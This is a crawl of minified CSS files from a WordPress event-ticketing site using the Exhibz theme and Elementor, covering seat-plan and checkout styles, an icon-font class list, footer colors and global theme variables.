.tt-seatsmap-wrapper{border-color:rgba(0,0,0,0);margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;padding:30px 40px;border-radius:10px}.wrap-seat-plan-form .etn-checkout-button{display:flex;height:46px;text-align:center;line-height:1;background-color:#5d5dff;color:#fff;border-radius:40px;margin-top:30px;font-weight:600;text-transform:uppercase;font-size:14px;width:100%;align-items:center;justify-content:center}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{margin:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.wrap-seat-plan-form .selected-seats-list li{font-weight:700;font-size:16px}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{margin:0;font-weight:700}.etn-ticket-details .single-ticket-seats__list{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.etn-ticket-details .single-ticket-seats__list li{font-weight:400;font-size:14px}.etn-ticket-details .single-ticket-details{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{display:flex;align-items:center;justify-content:center}.button--loading:before{content:" ";width:.75em;height:.75em;margin-right:.5em;border-radius:50%;border:3px solid #fff;border-color:#3582c4 rgba(0,0,0,0) #fff rgba(0,0,0,0);animation:loading-spinner-animation 1s linear infinite}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/icofont.css?ver=1710834794
body_size: 2884
content:
@font-face{font-display:swap;font-family:'iconfont';src:url(../../../../../../../../themes/exhibz/assets/fonts/iconfont.ttf?ukrc8w) format('truetype'),url(../../../../../../../../themes/exhibz/assets/fonts/iconfont.woff?ukrc8w) format('woff'),url('../../../../../../../../themes/exhibz/assets/fonts/iconfont.svg?ukrc8w#iconfont') format('svg');font-weight:400;font-style:normal}[class^="icon-"],[class*=" icon-"],.icon{font-family:'iconfont'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon::before{font-family:'iconfont'!important}.icon-tsbell5:before{content:"\e900"}.icon-tscalender2:before{content:"\e901"}.icon-tslocation2:before{content:"\e902"}.icon-tsmicrophone:before{content:"\e903"}.icon-tsplus:before{content:"\e904"}.icon-tsseat2:before{content:"\e905"}.icon-tsSpoon:before{content:"\e906"}.icon-tsstove_fire:before{content:"\e907"}.icon-tsdirection_icon:before{content:"\e908"}.icon-tsfeature_icon1:before{content:"\e909"}.icon-tsfeature_icon2:before{content:"\e90a"}.icon-tsfeature_icon3:before{content:"\e90b"}.icon-tsfeature_icon4:before{content:"\e90c"}.icon-my_location:before{content:"\e90d"}.icon-tsdate:before{content:"\e90e"}.icon-tslocation:before{content:"\e90f"}.icon-tsmap:before{content:"\e910"}.icon-tsplace:before{content:"\e911"}.icon-home:before{content:"\e800"}.icon-apartment:before{content:"\e801"}.icon-pencil:before{content:"\e802"}.icon-magic-wand:before{content:"\e803"}.icon-drop:before{content:"\e804"}.icon-lighter:before{content:"\e805"}.icon-poop:before{content:"\e806"}.icon-sun:before{content:"\e807"}.icon-moon:before{content:"\e808"}.icon-cloud:before{content:"\e809"}.icon-cloud-upload:before{content:"\e80a"}.icon-cloud-download:before{content:"\e80b"}.icon-cloud-sync:before{content:"\e80c"}.icon-cloud-check:before{content:"\e80d"}.icon-database:before{content:"\e80e"}.icon-lock:before{content:"\e80f"}.icon-cog:before{content:"\e810"}.icon-trash:before{content:"\e811"}.icon-dice:before{content:"\e812"}.icon-heart:before{content:"\e813"}.icon-star:before{content:"\e814"}.icon-star-half:before{content:"\e815"}.icon-star-empty:before{content:"\e816"}.icon-flag:before{content:"\e817"}.icon-envelope:before{content:"\e818"}.icon-paperclip:before{content:"\e819"}.icon-inbox:before{content:"\e81a"}.icon-eye:before{content:"\e81b"}.icon-printer:before{content:"\e81c"}.icon-file-empty:before{content:"\e81d"}.icon-file-add:before{content:"\e81e"}.icon-enter:before{content:"\e81f"}.icon-exit:before{content:"\e820"}.icon-graduation-hat:before{content:"\e821"}.icon-license:before{content:"\e822"}.icon-music-note:before{content:"\e823"}.icon-film-play:before{content:"\e824"}.icon-camera-video:before{content:"\e825"}.icon-camera:before{content:"\e826"}.icon-picture:before{content:"\e827"}.icon-book:before{content:"\e828"}.icon-bookmark:before{content:"\e829"}.icon-user:before{content:"\e82a"}.icon-users:before{content:"\e82b"}.icon-shirt:before{content:"\e82c"}.icon-store:before{content:"\e82d"}.icon-cart:before{content:"\e82e"}.icon-tag:before{content:"\e82f"}.icon-phone-handset:before{content:"\e830"}.icon-phone:before{content:"\e831"}.icon-pushpin:before{content:"\e832"}.icon-map-marker:before{content:"\e833"}.icon-map:before{content:"\e834"}.icon-location:before{content:"\e835"}.icon-calendar-full:before{content:"\e836"}.icon-keyboard:before{content:"\e837"}.icon-spell-check:before{content:"\e838"}.icon-screen:before{content:"\e839"}.icon-smartphone:before{content:"\e83a"}.icon-tablet:before{content:"\e83b"}.icon-laptop:before{content:"\e83c"}.icon-laptop-phone:before{content:"\e83d"}.icon-power-switch:before{content:"\e83e"}.icon-bubble:before{content:"\e83f"}.icon-heart-pulse:before{content:"\e840"}.icon-construction:before{content:"\e841"}.icon-pie-chart:before{content:"\e842"}.icon-chart-bars:before{content:"\e843"}.icon-gift:before{content:"\e844"}.icon-diamond:before{content:"\e845"}.icon-dinner:before{content:"\e847"}.icon-coffee-cup:before{content:"\e848"}.icon-leaf:before{content:"\e849"}.icon-paw:before{content:"\e84a"}.icon-rocket:before{content:"\e84b"}.icon-briefcase:before{content:"\e84c"}.icon-bus:before{content:"\e84d"}.icon-car:before{content:"\e84e"}.icon-train:before{content:"\e84f"}.icon-bicycle:before{content:"\e850"}.icon-wheelchair:before{content:"\e851"}.icon-select:before{content:"\e852"}.icon-earth:before{content:"\e853"}.icon-smile:before{content:"\e854"}.icon-sad:before{content:"\e855"}.icon-neutral:before{content:"\e856"}.icon-mustache:before{content:"\e857"}.icon-alarm:before{content:"\e858"}.icon-bullhorn:before{content:"\e859"}.icon-volume-high:before{content:"\e85a"}.icon-volume-medium:before{content:"\e85b"}.icon-volume-low:before{content:"\e85c"}.icon-volume:before{content:"\e85d"}.icon-mic:before{content:"\e85e"}.icon-hourglass:before{content:"\e85f"}.icon-undo:before{content:"\e860"}.icon-redo:before{content:"\e861"}.icon-sync:before{content:"\e862"}.icon-history:before{content:"\e863"}.icon-clock:before{content:"\e864"}.icon-download:before{content:"\e865"}.icon-upload:before{content:"\e866"}.icon-enter-down:before{content:"\e867"}.icon-exit-up:before{content:"\e868"}.icon-bug:before{content:"\e869"}.icon-code:before{content:"\e86a"}.icon-link:before{content:"\e86b"}.icon-unlink:before{content:"\e86c"}.icon-thumbs-up:before{content:"\e86d"}.icon-thumbs-down:before{content:"\e86e"}.icon-magnifier:before{content:"\e86f"}.icon-cross:before{content:"\e870"}.icon-menu:before{content:"\e871"}.icon-list:before{content:"\e872"}.icon-chevron-up:before{content:"\e873"}.icon-chevron-down:before{content:"\e874"}.icon-chevron-left:before{content:"\e875"}.icon-chevron-right:before{content:"\e876"}.icon-arrow-up:before{content:"\e877"}.icon-arrow-down:before{content:"\e878"}.icon-arrow-left:before{content:"\e879"}.icon-arrow-right:before{content:"\e87a"}.icon-move:before{content:"\e87b"}.icon-warning:before{content:"\e87c"}.icon-question-circle:before{content:"\e87d"}.icon-menu-circle:before{content:"\e87e"}.icon-checkmark-circle:before{content:"\e87f"}.icon-cross-circle:before{content:"\e880"}.icon-plus-circle:before{content:"\e881"}.icon-circle-minus:before{content:"\e882"}.icon-arrow-up-circle:before{content:"\e883"}.icon-arrow-down-circle:before{content:"\e884"}.icon-arrow-left-circle:before{content:"\e885"}.icon-arrow-right-circle:before{content:"\e886"}.icon-chevron-up-circle:before{content:"\e887"}.icon-chevron-down-circle:before{content:"\e888"}.icon-chevron-left-circle:before{content:"\e889"}.icon-chevron-right-circle:before{content:"\e88a"}.icon-crop:before{content:"\e88b"}.icon-frame-expand:before{content:"\e88c"}.icon-frame-contract:before{content:"\e88d"}.icon-layers:before{content:"\e88e"}.icon-funnel:before{content:"\e88f"}.icon-text-format:before{content:"\e890"}.icon-text-size:before{content:"\e892"}.icon-bold:before{content:"\e893"}.icon-italic:before{content:"\e894"}.icon-underline:before{content:"\e895"}.icon-strikethrough:before{content:"\e896"}.icon-highlight:before{content:"\e897"}.icon-text-align-left:before{content:"\e898"}.icon-text-align-center:before{content:"\e899"}.icon-text-align-right:before{content:"\e89a"}.icon-text-align-justify:before{content:"\e89b"}.icon-line-spacing:before{content:"\e89c"}.icon-indent-increase:before{content:"\e89d"}.icon-indent-decrease:before{content:"\e89e"}.icon-page-break:before{content:"\e8a2"}.icon-hand:before{content:"\e8a5"}.icon-pointer-up:before{content:"\e8a6"}.icon-pointer-right:before{content:"\e8a7"}.icon-pointer-down:before{content:"\e8a8"}.icon-pointer-left:before{content:"\e8a9"}.icon-building:before{content:"\e912"}.icon-cycle:before{content:"\e913"}.icon-food:before{content:"\e914"}.icon-fun:before{content:"\e915"}.icon-hotel:before{content:"\e916"}.icon-marketing:before{content:"\e917"}.icon-Monetizing:before{content:"\e918"}.icon-netwrorking:before{content:"\e919"}.icon-people:before{content:"\e91a"}.icon-planning:before{content:"\e91b"}.icon-pricing-1Asset-1:before{content:"\e91c"}.icon-pricing-2Asset-2:before{content:"\e91d"}.icon-pricing-3Asset-3:before{content:"\e91e"}.icon-ring-1Asset-1:before{content:"\e91f"}.icon-ring2Asset1:before{content:"\e920"}.icon-vplay:before{content:"\e921"}.icon-newsletter:before{content:"\e922"}.icon-coins-2:before{content:"\e923"}.icon-commerce-2:before{content:"\e924"}.icon-monitor:before{content:"\e925"}.icon-facebook:before{content:"\e926"}.icon-business:before{content:"\e927"}.icon-graphic-2:before{content:"\e928"}.icon-commerce-1:before{content:"\e929"}.icon-like:before{content:"\e92a"}.icon-home1:before{content:"\e92b"}.icon-phone-call:before{content:"\e92c"}.icon-contact:before{content:"\e92d"}.icon-comments:before{content:"\e92e"}.icon-cloud-computing:before{content:"\e92f"}.icon-care:before{content:"\e930"}.icon-coin:before{content:"\e931"}.icon-donation:before{content:"\e932"}.icon-donation_2:before{content:"\e933"}.icon-heart1:before{content:"\e934"}.icon-dove:before{content:"\e935"}.icon-drop1:before{content:"\e936"}.icon-first-aid-kit:before{content:"\e937"}.icon-groceries:before{content:"\e938"}.icon-heartbeat:before{content:"\e939"}.icon-left-arrow:before{content:"\e93a"}.icon-newspaper:before{content:"\e93b"}.icon-open-book:before{content:"\e93c"}.icon-down-arrow:before{content:"\e93d"}.icon-planet-earth:before{content:"\e93e"}.icon-plus-button:before{content:"\e93f"}.icon-poor-water-supply:before{content:"\e940"}.icon-tap-water:before{content:"\e941"}.icon-support:before{content:"\e942"}.icon-sweater:before{content:"\e943"}.icon-doctor:before{content:"\e944"}.icon-team:before{content:"\e945"}.icon-group:before{content:"\e946"}.icon-family:before{content:"\e947"}.icon-children:before{content:"\e948"}.icon-team_2:before{content:"\e949"}.icon-telemarketer:before{content:"\e94a"}.icon-water:before{content:"\e94b"}.icon-twitter:before{content:"\e94c"}.icon-twitter1:before{content:"\e94d"}.icon-linkedin:before{content:"\e94e"}.icon-youtube:before{content:"\e94f"}.icon-dribbble:before{content:"\e950"}.icon-pinterest:before{content:"\e951"}.icon-vimeo:before{content:"\e952"}.icon-soundcloud:before{content:"\e953"}.icon-youtube-v:before{content:"\e954"}.icon-behance:before{content:"\e955"}.icon-google-plus:before{content:"\e956"}.icon-instagram:before{content:"\e957"}.icon-hammer:before{content:"\e958"}.icon-justice-1:before{content:"\e959"}.icon-double-left-chevron:before{content:"\e95a"}.icon-double-angle-pointing-to-right:before{content:"\e95b"}.icon-arrow-point-to-down:before{content:"\e95c"}.icon-play-button:before{content:"\e95d"}.icon-minus:before{content:"\e95e"}.icon-plus:before{content:"\e95f"}.icon-tick:before{content:"\e960"}.icon-download-arrow:before{content:"\e961"}.icon-edit:before{content:"\e962"}.icon-reply:before{content:"\e963"}.icon-cogwheel-outline:before{content:"\e964"}.icon-symbol:before{content:"\e965"}.icon-calendar:before{content:"\e966"}.icon-shopping-cart:before{content:"\e967"}.icon-shopping-basket:before{content:"\e968"}.icon-users1:before{content:"\e969"}.icon-man:before{content:"\e96a"}.icon-support1:before{content:"\e96b"}.icon-favorites:before{content:"\e96c"}.icon-calendar1:before{content:"\e96d"}.icon-paper-plane:before{content:"\e96e"}.icon-placeholder:before{content:"\e96f"}.icon-phone-call1:before{content:"\e970"}.icon-contact1:before{content:"\e971"}.icon-email:before{content:"\e972"}.icon-internet:before{content:"\e973"}.icon-quote:before{content:"\e974"}.icon-line:before{content:"\e975"}.icon-money-3:before{content:"\e976"}.icon-commerce:before{content:"\e977"}.icon-tools:before{content:"\e978"}.icon-pie-chart1:before{content:"\e979"}.icon-diamond1:before{content:"\e97a"}.icon-agenda:before{content:"\e97b"}.icon-like1:before{content:"\e97c"}.icon-justice:before{content:"\e97d"}.icon-technology:before{content:"\e97e"}.icon-coins-1:before{content:"\e97f"}.icon-left-arrow1:before{content:"\e980"}.icon-bank:before{content:"\e981"}.icon-calculator:before{content:"\e982"}.icon-chart2:before{content:"\e983"}.icon-map-marker1:before{content:"\e984"}.icon-mutual-fund:before{content:"\e985"}.icon-phone1:before{content:"\e986"}.icon-pie-chart2:before{content:"\e987"}.icon-play:before{content:"\e988"}.icon-savings:before{content:"\e989"}.icon-search:before{content:"\e98a"}.icon-tag1:before{content:"\e98b"}.icon-tags:before{content:"\e98c"}.icon-loan:before{content:"\e98d"}.icon-checked:before{content:"\e98e"}.icon-clock1:before{content:"\e98f"}.icon-comment:before{content:"\e990"}.icon-comments1:before{content:"\e991"}.icon-consult:before{content:"\e992"}.icon-consut2:before{content:"\e993"}.icon-envelope1:before{content:"\e994"}.icon-folder:before{content:"\e995"}.icon-invest:before{content:"\e996"}.icon-right-arrow2:before{content:"\e997"}.icon-quote1:before{content:"\e998"}.icon-deal:before{content:"\e999"}.icon-left-arrow2:before{content:"\e99a"}.icon-team1:before{content:"\e99b"}.icon-tshirt:before{content:"\e99c"}.icon-cancel:before{content:"\e99d"}.icon-drink:before{content:"\e99e"}.icon-home2:before{content:"\e99f"}.icon-music:before{content:"\e9a0"}.icon-rich:before{content:"\e9a1"}.icon-brush:before{content:"\e9a2"}.icon-opposite-way:before{content:"\e9a3"}.icon-cloud-computing1:before{content:"\e9a4"}.icon-technology-1:before{content:"\e9a5"}.icon-rotate:before{content:"\e9a6"}.icon-medical:before{content:"\e9a7"}.icon-flash-1:before{content:"\e9a8"}.icon-flash:before{content:"\e9a9"}.icon-down-arrow1:before{content:"\e9aa"}.icon-hours-support:before{content:"\e9ab"}.icon-bag:before{content:"\e9ac"}.icon-photo-camera:before{content:"\e9ad"}.icon-search-minus:before{content:"\e9ae"}.icon-search1:before{content:"\e9af"}.icon-down-arrow2:before{content:"\e9b0"}.icon-up-arrow:before{content:"\e9b1"}.icon-right-arrow:before{content:"\e9b2"}.icon-left-arrows:before{content:"\e9b3"}.icon-school:before{content:"\e9b4"}.icon-settings:before{content:"\e9b5"}.icon-smartphone1:before{content:"\e9b6"}.icon-technology-11:before{content:"\e9b7"}.icon-tool:before{content:"\e9b8"}.icon-business1:before{content:"\e9b9"}.icon-van-1:before{content:"\e9ba"}.icon-van:before{content:"\e9bb"}.icon-vegetables:before{content:"\e9bc"}.icon-women:before{content:"\e9bd"}.icon-vintage:before{content:"\e9be"}.icon-up-arrow1:before{content:"\e9bf"}.icon-arrows:before{content:"\e9c0"}.icon-team2:before{content:"\e9c1"}.icon-team-1:before{content:"\e9c2"}.icon-medal:before{content:"\e9c3"}.icon-uturn:before{content:"\e9c4"}.icon-apple-1:before{content:"\e9c5"}.icon-apple:before{content:"\e9c6"}.icon-light-bulb:before{content:"\e9c7"}.icon-light-bulb-1:before{content:"\e9c8"}.icon-cogwheel:before{content:"\e9c9"}.icon-watch:before{content:"\e9ca"}.icon-star1:before{content:"\e9cb"}.icon-star-1:before{content:"\e9cc"}.icon-favorite:before{content:"\e9cd"}.icon-medical1:before{content:"\e9ce"}.icon-eye1:before{content:"\e9cf"}.icon-full-screen:before{content:"\e9d0"}.icon-shuffle-arrow:before{content:"\e9d1"}.icon-online-shopping-cart:before{content:"\e9d2"}.icon-shopping-cart1:before{content:"\e9d3"}.icon-heart-shape-outline:before{content:"\e9d4"}.icon-ring-3Asset-2:before{content:"\e9d5"}.icon-ring-4Asset-3:before{content:"\e9d6"}.icon-speaker:before{content:"\e9d7"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz-child/style.css?ver=1710834794
body_size: -251
content:
.ts-footer h5{color:#ff007a}.ts-footer a{color:#fff}.ts-footer a:hover{color:#ff007a}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/uploads/elementor/css/post-1975.css?ver=1710833649
body_size: 136
content:
.elementor-kit-1975{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#5A5A5A;--e-global-color-accent:#61CE70;--e-global-color-4b1df42a:#7A7A7A;--e-global-color-181567ac:#4054B2;--e-global-color-64caae:#23A455;--e-global-color-13ea6df7:#000;--e-global-color-37c236c4:#FFF;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}